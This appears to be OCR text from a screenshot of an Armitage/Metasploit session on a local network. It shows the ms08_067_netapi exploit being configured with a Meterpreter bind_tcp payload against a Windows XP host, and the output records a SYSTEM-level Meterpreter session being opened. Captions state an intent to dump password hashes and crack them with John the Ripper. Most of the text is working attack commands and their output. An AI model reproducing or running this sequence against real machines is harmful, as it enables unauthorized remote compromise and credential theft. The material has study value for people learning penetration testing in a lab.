 Applications Places System
Sun May 20, 10:31 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
like any other hacker :P
we shall dump hashes
and then crack using john
192.168.254.104
NT AUTHORITY\SYSTEM @ PRATIK-564757AE
CriAdlr
Console X nmap X exploit X
LPORT => 7837
msf exploit(ms08_067_netapi) > set RHOST 192.168.254.104
RHOST => 192.168.254.104
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.254.104
[*] Meterpreter session 1 opened (192.168.254.103:40198 -> 192.168.254.104:7837) at 2012-05-20 10:29:03 +0800
meterpreter >
facebook/CriAdlr
[root@bt: ~]
Armitage